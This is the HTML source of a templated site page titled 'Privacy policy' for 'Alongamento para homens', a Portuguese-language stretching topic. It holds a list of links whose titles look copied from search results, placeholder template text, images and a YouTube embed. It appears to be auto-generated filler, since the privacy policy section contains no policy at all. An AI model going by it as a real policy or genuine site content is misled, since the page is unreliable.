

<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Privacy policy</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="Xinl2iRvWhcRibI">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="njGJRRRaIU">
			<h2 id="ckjv55Ybz">Welcome to Alongamento para homens</h2>
		</div>
		<p id="KKjPE5BlbSny"></p>
		<p id="npiRGyD6TFz6"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="lZTeW5zaLwX">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="QkwWD1dJcLTAxE1">Privacy policy</h2> 2021.07.01 00:43
				<center><img src="img/baf5f16f7d9d9eefe142c50f285a6b2b.jpg" width="50%"   id="iSkWTEreDx"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/H3LH3vDxVsc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/9515cb43721e83db322bf65c70cedd9a.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="uoYpVtQfD">
			<li><a href="#" class="icon icon-legal" id="61l3Sxr"></a></li>
			<li><a href="#" class="icon icon-random" id="y67TqaZcqGv"></a></li>
			<li><a href="#" class="icon icon-key" id="ZyyB72SQCbcqUF"></a></li>
			<li><a href="#" class="icon icon-wrench" id="KFE315NA"></a></li>
			<li><a href="#" class="icon icon-cut" id="xFxe2qoAGA"></a></li>
			<li><a href="#" class="icon icon-filter" id="uCHwVFZjUuA6ydh"></a></li>
			<li><a href="#" class="icon icon-lock" id="7KpOqhwMZ"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="xAKQmHghIsNA">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



